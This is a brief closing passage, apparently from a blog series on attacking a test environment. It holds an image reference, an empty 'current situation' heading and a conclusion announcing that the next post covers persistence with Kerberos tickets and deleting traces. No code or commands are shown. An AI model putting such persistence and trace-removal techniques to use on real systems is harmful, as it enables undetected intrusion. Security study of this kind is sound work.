
Current situation
The current situation in the environment is as follows:
Conclusion
This is the longest post to date as we have done a lot of tests and executed the different attack vectors.
In the next post we will see the last points, the persistence with Kerberos tickets and the deletion of fingerprints.
